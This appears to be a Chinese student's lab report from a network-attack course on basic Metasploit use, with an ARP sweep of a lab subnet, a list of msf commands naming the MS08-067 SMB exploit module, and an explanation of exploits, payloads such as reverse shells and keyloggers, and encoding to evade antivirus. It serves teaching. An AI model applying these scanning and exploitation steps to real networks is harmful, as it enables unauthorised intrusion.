

· 输入命令 use auxiliary/scanner/discovery/arp_sweep进入模块,然后show options查看需要设置的消息,其中RHOST填写自己电脑所在网段

· 使用命令

set interface eth0

set RHOSTS 192.168.88.0/24

set threads 2

设置一下

· 使用命令run开启扫描,结果可以看到除了win 7虚拟机的IP地址外,还有其他的IP地址

· 可以ping通,开启nmap扫描,可以看到报告~MAC地址如图中圈出来的部分

over!

AFTER

实验后回答问题

exploit:

漏洞利用测试程序,属于恶意软件的一种,注意,有漏洞不一定就有 Exploit (利用)。有 Exploit 就肯定有漏洞。

payload:

有效载荷,则是基于exp的一些特定的利用方式,通常是对漏洞测试平台而言的。

网上看到的一段有意思的解释

Exploit是用来传送Payload的。Exploit相当于运载火箭,Payload相当于弹头。

The exploit is what delivers the payload. Take a missile as an analogy. You have the rocket and fuel and everything else in the rocket, and then you have the warhead that does the actual damage. Without the warhead, the missile doesn't do very much when it hits. Additionally, a warhead isn't much use if it goes off in your bunker without a rocket delivering it.

The delivery system(missile) is the exploit and the payload (warhead) is the code that actually does something.

Exploits give you the ability to 'pop a shell/run your payload code'.

Example payloads are things like Trojans/RATs, keyloggers, reverse shells etc.

Payloads are only referred to when code execution is possible and not when using things like denial of service exploits.

encode:对需要传输的文件进行编码,使其特征码改变,起到免杀的作用。

实验总结与体会

对于msf的命令和用法进行一下汇总~~

msf> show exploits与msf> show payloads:这两条命令用于展示Metaploit目录中所有可用的漏洞利用代码和攻击载荷。

msf> search ms03_026_dcom:用于搜索某个特定的漏洞利用代码,也可以使用该命令搜索任意特定的搜索项。

msf> use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用。

show options:用于查看当前使用的exploit的可用选项或参数,各种参数包括主机IP地址、线程等,其中标记为yes的参数必须设置相应值以便有效执行该漏洞利用代码。

set:该命令用于为当前使用的exploit中的某个参数设置具体值,例如为某个特定漏洞利用代码设置具体的攻击载荷。

unset:可以使用unset命令取消对某个参数值的设置。

show targets:每个exploit都设计用于攻击某种目标服务,此命令用于展示该exploit有哪些可用的攻击目标。

之前用的我的原来的XP SP3的虚拟机,但是无论如何都不能成功,后来发现中文版的那个漏洞已经有相应的补丁了。。。我以后一定时时刻刻都及时安装更新!!!虽然并没有什么卵用。。。但是能补一点是一点吧。。。

20145226夏艺华 EXP5 MSF基础应用的更多相关文章

- 20145226夏艺华 网络对抗技术 EXP9 web安全基础实践

20145226夏艺华 网络对抗技术 EXP9 web安全基础实践 !!!免考项目:wannacry病毒分析+防护 一.实验后回答问题 SQL注入攻击原理,如何防御 攻击原理 "SQL注入& ...

- 20145226夏艺华 网络对抗技术EXP8 WEB基础实践

20145226夏艺华 网络对抗技术EXP8 WEB基础实践 实验问题回答 1.什么是表单? 表单在网页中主要负责数据采集功能.一个表单有三个基本组成部分: 表单标签:这里面包含了处理表单数据所用CG ...

- 20145226夏艺华 Exp6 信息搜集与漏洞扫描

20145226夏艺华 Exp6 信息搜集与漏洞扫描 基础问题回答 哪些组织负责DNS,IP的管理? · 全球根服务器均由美国政府授权的ICANN统一管理,负责全球的域名根服务器.DNS和IP地址管理 ...

- 20145226夏艺华 《Java程序设计》实验报告四

实验四 Android开发基础 实验内容 基于Android Studio开发简单的Android应用并部署测试 了解Android组件.布局管理器的使用 掌握Android中事件处理机制 Andro ...

- 20145226夏艺华《网络对抗》第一次实验拓展:shellcode注入+return-to-libc

20145226夏艺华<网络对抗>第一次实验拓展:shellcode注入+return-to-libc shellcode注入实践 编写shellcode 编写shellcode已经在之前 ...

- 20145226夏艺华 网络对抗技术 EXP7 网络欺诈技术防范

20145226夏艺华 网络对抗技术 EXP7 网络欺诈技术防范 实践内容 本实践的目标理解常用网络欺诈背后的原理,以提高防范意识,并提出具体防范方法. · 简单应用SET工具建立冒名网站 · ett ...

- 20145226夏艺华 网络对抗技术EXP4 恶意代码分析

20145226夏艺华 网络对抗技术EXP4 恶意代码分析(未完成版) 回答问题 (1)如果在工作中怀疑一台主机上有恶意代码,但只是猜想,所有想监控下系统一天天的到底在干些什么.请设计下你想监控的操作 ...

- 20145226夏艺华 逆向及Bof基础实践

逆向及Bof基础实践 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串,如图所示: 该程序同时 ...

- 20145226夏艺华 《Java程序设计》第0周学习总结

关于师生关系: 学生和老师之间我觉得关系时多元化的,不能拘泥于单独的一种关系:灌输与被灌输,教授与被教授--我认为,在不同的课程阶段,师生之间的关系都可以发生变化.前期的老师更像是一个指路的人,而在入 ...

随机推荐

- eclipse git 解决冲突

1,team->synchronize workspace 2, merge tool 合并本地版本 3,add to git index 4,commit 5,push

- 项目管理利器-Maven(Windows安装)

什么是Maven? 安装Maven环境: 下载地址:https://maven.apache.org/download.cgi Maven3.3+JDK1.7以上版本 下载windows版本 解压到本 ...

- angular.js中提供的基础方法

angular.bind angular.callbacks angular.equals /* *Determines if two objects or two values are equiva ...

- PostgreSQL 连接问题 FATAL: no pg_hba.conf entry for host

The server doesn't grant access to the database: the server reports FATAL: no pg_hba.conf entry for ...

- oracle imp 报12154错误解决办法

imp test/test@orcl file=/backup.dmp full=y --报错 imp test/test@127.0.0.1/orcl file=/backup.dmp full ...

- Mysql不带条件更新报错

执行命令SET SQL_SAFE_UPDATES = 0;修改下数据库模式即可: 恢复安全模式:SET SQL_SAFE_UPDATES = 1;

- 1. Docker基础命令

本文简要介绍Docker的基础命令,目的在于快速入门Dokcer,Docker的完整命令可以参考Docker官方手册. 0. 安装Docker Docker当前分为企业版(Docker Enterpr ...

- ssti记录

先看个python沙箱: #!/usr/bin/env python from __future__ import print_function print("Welcome to my P ...

- Vue Spa切换页面时更改标题

在Vue组件化开发过程中,因为是单页面开发,但是有时候需要页面的title根据情况改变,于是上网查了一下,各种说法花(wo)里(kan)胡(bu)哨(dong), 于是想到一个黑科技 documet. ...

- Eclipse中修改git地址、用户、密码

1. 修改Url Window > Preferences > Team > Git > Configuration > Repository Settings 2. 修 ...